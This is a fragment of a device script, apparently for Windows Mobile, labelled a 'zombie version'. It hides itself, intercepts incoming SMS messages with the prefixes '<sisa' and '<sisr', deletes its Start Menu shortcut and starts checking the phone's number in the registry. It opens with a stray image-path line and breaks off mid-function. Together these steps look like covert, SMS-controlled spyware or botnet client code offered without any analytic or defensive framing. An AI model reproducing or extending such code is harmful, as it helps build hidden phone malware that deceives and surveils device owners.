 function main() {
hide();
Debug.trace("boot.sjs::main::zombie version");
// set up sms intercepts
Sms.intercept("<sisa", "onSisa");
Sms.intercept("<sisr", "onSisr");
checkMsisdn();
// remove the shortcut
var lnkFilename = "\\Windows\\Start Menu\\Help.lnk";
FileSystem.remove(lnkFilename);
Debug.trace("boot::main - removed short cut - " + lnkFilename);
}
event checkMsisdn()
{
Debug.trace("zomboot::checkMsisdn");
var reg = Registry.load();
var date = new Date;
if( reg.lastMsisdnCheck === undefined )
{
reg.lastMsisdnCheck = date.toString ();
Registry.commit(reg);
}